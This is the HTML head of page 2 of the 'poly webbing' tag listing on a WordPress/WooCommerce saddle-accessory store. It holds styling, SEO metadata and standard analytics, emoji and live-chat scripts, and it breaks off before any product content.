

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tripleemfg.com/product-tag/poly-webbing/page/2/
body_size: 24600
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,user-scalable=no">
<title>
poly webbing - Page 2 of 2 - Triple E Mfg &amp; Design</title>

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.tripleemfg.com/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="https://www.tripleemfg.com/wp-content/themes/arisestore/js/html5.js"></script>
<![endif]-->


<!--Display favivon -->
	 
<style>
.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a {
    background: none;
}

.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
    clear: none;
}

.woocommerce .widget_layered_nav ul.yith-wcan li span, .woocommerce-page .widget_layered_nav ul.yith-wcan li span {
    color: black;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a:hover, .widget .yit-wcan-select-open:hover {
    text-decoration: none;
    color: black;
}
.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a, .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a:hover {
    color: #000000 !important;
}

.widget .yit-wcan-select-open, .widget .yit-wcan-select-open:hover {
    color: #FFFFFF;
    letter-spacing: 1.28px;
    height: 26px;
    padding: 4px 10px;
}

.primary-sidebar .widget.woocommerce ul li {
    padding: 0px;
}

.primary-sidebar .widget.woocommerce ul li a {
    margin: 4px 10px 4px 20px;
    width: 100% !important;
}

.yit-wcan-select-open {
    background-position: top 8px right;
}

.yit-wcan-select-open.active {
    background-position: bottom 8px right;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a {
    padding: 0px 6px;
}

.woocommerce #content div.product form.cart .variations label {
    font-size: 13px;
    white-space: nowrap;
}

.woocommerce #content div.product form.cart .variations label:after {
    content: ":";
}

.woocommerce #content div.product form.cart .variations td {
    padding: 18px;
}

.single_variation {
display: none !important;
}

#tab-measurements thead td:nth-child(1) {
    border-left: 1px solid transparent;
    border-top: 1px solid transparent;
}

#tab-measurements td {
    border: 1px solid #7E6859;
}

#tab-measurements table {
    border-collapse: collapse;
}

#tab-measurements tr:nth(0) {
border-top: 1px solid transparent;
}

.woocommerce-page div.product form.cart .variations td.label {
width: 100px;
}

.woocommerce #payment .payment_method_paypal div.payment_box, .woocommerce-page #payment .payment_method_paypal div.payment_box {
    background: #009cde;
    color: #f3f3f3;
    text-shadow: none;
}

.woocommerce #payment .payment_method_paypalpro div.payment_box, .woocommerce-page #payment .payment_method_paypalpro div.payment_box {
    background: transparent;
    color: #efefef;
    text-shadow: none;
}

.woocommerce #payment .payment_method_paypal div.payment_box:after, .woocommerce-page #payment .payment_method_paypal div.payment_box:after {
    border: 8px solid #009cde;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}

.woocommerce #payment .payment_method_paypalpro div.payment_box:after, .woocommerce-page #payment .payment_method_paypalpro div.payment_box:after {
    border: transparent;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}

.woocommerce #payment div.payment_box input.input-text, .woocommerce #payment div.payment_box textarea, .woocommerce-page #payment div.payment_box input.input-text, .woocommerce-page #payment div.payment_box textarea {
    border: 1px solid #8f6c55;
    box-shadow: none;
    -webkit-box-shadow: none;
}

.woo_pp_cart_buttons_div {
    margin-top: 10px;
}


nav.woocommerce-MyAccount-navigation li a {
    background: rgba(158, 127, 108, 0.5);
    color: #fff;
    padding: 8px 10px;
    text-decoration: none;
    display: inline-block;
}

nav.woocommerce-MyAccount-navigation li.is-active a, nav.woocommerce-MyAccount-navigation li.is-active a:hover {
    background-color: rgba(19, 6, 0, 0.4);
    color: #ffc400;
}

nav.woocommerce-MyAccount-navigation ul {
    margin: 0;
    display: inline-block;
    list-style: none;
    clear: both;
}

nav.woocommerce-MyAccount-navigation li {
    margin: 0 3px 0 0;
    list-style: none;
    float: left;
}

.woocommerce-MyAccount-content {
    border: 1px solid #8f6c55;
    background: rgba(19, 6, 0, 0.4);
    padding: 20px;
    margin: 0px;
}

.woocommerce-shipping-calculator { display: none; }

.woocommerce-page table.cart a.remove {
font-size: 1.5em !important;
}

mark, ins {
    text-decoration: none;
    padding: 0px 4px;
}

.input-text:focus {
    border: 1px solid #d2bdaf;
}

.photo-border img {
    border: 8px solid white;
}

div#wc_social_checkout {
    padding: 20px;
}

#review_form .gglcptch.gglcptch_v2 {
    padding-top: 20px;
}

.product-category-header {
    padding: 10px 20px 10px 20px;
    margin: 0px 10px 20px 10px;
    background-color: rgba(248,240,222,.1);
}

.product-category-header h1 {
    padding: 10px 0px;
}

#primary-sidebar .widget_product_search .search-field {
width: 65% !important;
}</style>	
<!--[if lt IE 9]>
		<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>poly webbing - Page 2 of 2 - Triple E Mfg &amp; Design</title>
	<link rel="canonical" href="https://www.tripleemfg.com/product-tag/poly-webbing/page/2/" />
	<link rel="prev" href="https://www.tripleemfg.com/product-tag/poly-webbing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="poly webbing - Page 2 of 2 - Triple E Mfg &amp; Design" />
	<meta property="og:url" content="https://www.tripleemfg.com/product-tag/poly-webbing/" />
	<meta property="og:site_name" content="Triple E Mfg &amp; Design" />
	<meta property="og:image" content="https://www.tripleemfg.com/wp-content/uploads/2016/08/logo_white.png" />
	<meta property="og:image:width" content="81" />
	<meta property="og:image:height" content="90" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@tripleemfg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tripleemfg.com/product-tag/poly-webbing/","url":"https://www.tripleemfg.com/product-tag/poly-webbing/page/2/","name":"poly webbing - Page 2 of 2 - Triple E Mfg &amp; Design","isPartOf":{"@id":"https://www.tripleemfg.com/#website"},"primaryImageOfPage":{"@id":"https://www.tripleemfg.com/product-tag/poly-webbing/page/2/#primaryimage"},"image":{"@id":"https://www.tripleemfg.com/product-tag/poly-webbing/page/2/#primaryimage"},"thumbnailUrl":"https://www.tripleemfg.com/wp-content/uploads/2013/11/IMG_9692.jpg","breadcrumb":{"@id":"https://www.tripleemfg.com/product-tag/poly-webbing/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tripleemfg.com/product-tag/poly-webbing/page/2/#primaryimage","url":"https://www.tripleemfg.com/wp-content/uploads/2013/11/IMG_9692.jpg","contentUrl":"https://www.tripleemfg.com/wp-content/uploads/2013/11/IMG_9692.jpg","width":700,"height":314,"caption":"FLANK STRAP, strap, flank, poly webbing, saddle accessories, Triple E Manufacturing"},{"@type":"BreadcrumbList","@id":"https://www.tripleemfg.com/product-tag/poly-webbing/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tripleemfg.com/"},{"@type":"ListItem","position":2,"name":"poly webbing"}]},{"@type":"WebSite","@id":"https://www.tripleemfg.com/#website","url":"https://www.tripleemfg.com/","name":"Triple E Mfg &amp; Design","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tripleemfg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Triple E Mfg &amp; Design &raquo; Feed" href="https://www.tripleemfg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Triple E Mfg &amp; Design &raquo; Comments Feed" href="https://www.tripleemfg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Triple E Mfg &amp; Design &raquo; poly webbing Tag Feed" href="https://www.tripleemfg.com/product-tag/poly-webbing/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tripleemfg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e52a80c62c78394fa17b68b99f9d826c"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tax-exempt-css-css' href='https://www.tripleemfg.com/wp-content/plugins/woocommerce-super-simple-tax-exemption/css/tax-exempt.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='arise_css_isotope-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/isotop-port.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_custom-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/megnor/custom.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_owl_carousel-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/megnor/owl.carousel.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_shadowbox-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/megnor/shadowbox.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_shortcode_style-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/megnor/shortcode_style.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_animate_min-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/megnor/animate.min.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_tm_css_flexslider-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/megnor/tm_flexslider.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_woocommerce_css-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/css/megnor/woocommerce.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tripleemfg.com/wp-includes/css/dist/block-library/style.min.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='elasticpress-related-posts-style-inline-css' type='text/css'>
.editor-styles-wrapper .wp-block-elasticpress-related-posts ul,.wp-block-elasticpress-related-posts ul{list-style-type:none;padding:0}.editor-styles-wrapper .wp-block-elasticpress-related-posts ul li a>div{display:inline}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tripleemfg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.tripleemfg.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.09' type='text/css' media='all' />
<link rel='stylesheet' id='olark-wp-css' href='https://www.tripleemfg.com/wp-content/plugins/olark-live-chat/public/css/olark-wp-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubercx-addr-css-css' href='https://www.tripleemfg.com/wp-content/plugins/woo-address-validation/css/style.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.tripleemfg.com/wp-includes/css/dashicons.min.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='swatches-and-photos-css' href='https://www.tripleemfg.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='ywot_style-css' href='https://www.tripleemfg.com/wp-content/plugins/yith-woocommerce-order-tracking-premium/assets/css/ywot_style.css?ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<link rel='stylesheet' id='arise_fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='arise_font_awesome-css' href='https://www.tripleemfg.com/wp-content/themes/arisestore/fonts/css/font-awesome.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='arise_style-css' href='https://www.tripleemfg.com/wp-content/themes/winelayout/style.css?ver=2014-02-01' type='text/css' media='all' />
<link rel='stylesheet' id='elasticpress-autosuggest-css' href='https://www.tripleemfg.com/wp-content/plugins/elasticpress/dist/css/autosuggest-styles.css?ver=a5ed365ed625d30e1557' type='text/css' media='all' />
<link rel='stylesheet' id='elasticpress-facets-css' href='https://www.tripleemfg.com/wp-content/plugins/elasticpress/dist/css/facets-styles.css?ver=c9522f0c99a65a07c9c3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.tripleemfg.com?display_custom_css=css&#038;ver=e52a80c62c78394fa17b68b99f9d826c' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: 70% !important;max-height: none !important;}

</style>
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-46305145-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="olark-wp-js-extra">
/* <![CDATA[ */
var olark_vars = {"site_ID":"6119-311-10-2816","expand":"0","float":"0","override_lang":"0","lang":"","api":"","mobile":"0","woocommerce":"1","woocommerce_version":"9.5.1","enable_cartsaver":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/olark-live-chat/public/js/olark-wp-public.js?ver=1.0.0" id="olark-wp-js"></script>
